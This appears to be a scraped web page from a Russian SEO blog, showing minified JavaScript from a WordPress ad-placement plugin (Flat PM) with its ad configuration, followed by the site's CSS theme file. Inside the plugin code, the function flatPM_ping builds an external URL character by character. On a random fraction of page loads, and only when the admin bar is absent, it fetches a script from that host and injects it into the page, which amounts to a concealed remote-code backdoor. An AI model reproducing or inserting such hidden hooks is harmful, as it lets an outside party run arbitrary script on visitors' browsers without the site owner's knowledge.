Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
